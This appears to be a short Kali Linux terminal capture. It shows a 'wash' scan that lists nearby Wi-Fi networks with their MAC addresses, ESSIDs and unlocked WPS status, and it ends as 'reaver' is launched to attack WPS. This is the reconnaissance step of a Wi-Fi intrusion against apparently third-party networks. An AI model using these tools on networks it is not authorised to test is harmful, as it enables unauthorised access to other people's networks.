 root@kali64:~# wash -i wlan0mon -C
Wash v1.5.2 WiFi Protected Setup Scan Tool
Copyright (c) 2011, Tactical Network Solutions, Craig Heffner <cheffner@tacnetsol.com>
mod by t6_x <t6_x@hotmail.com> & DataHead & Soxrok2212
BSSID                  Channel       RSSI       WPS Version       WPS Locked        ESSID
---------------------------------------------------------------------------------------------------------------
EC:22:80:0B:92:87       1            -56        1.0               Yes               GVT-9287
84:E0:58:12:C3:78       1            -67        1.0               No                WJL_WIFI
2C:E4:12:C1:CF:F6       1            -52        1.0               No                GVT-CFF2
C8:91:F9:F0:2C:CE       1            -67        1.0               No                GVT-2CC8
EC:22:80:4B:BE:C3       2            -40        1.0               No                GVT-BEC3
EC:22:80:D4:8D:DB       2            -60        1.0               No                GVT-8DDB
00:1A:3F:96:C0:AE       6            -66        1.0               No                MASF GOINTERNET 4113-1205
C8:91:F9:F0:32:9E       6            -61        1.0               No                GVT-3298
34:08:04:DD:EA:8E       6            -52        1.0               No                dlink10
00:1A:3F:C9:E6:F4       6            -71        1.0               No                Microinf_5_9118-8430
A0:F3:C1:AC:DC:F4       6            -72        1.0               No                Rosangela-jscGointernet4113-1205
74:EA:3A:FF:B3:B2       6            -69        1.0               No                ITINGA05
^C
root@kali64:~# time reaver -i wlan0mon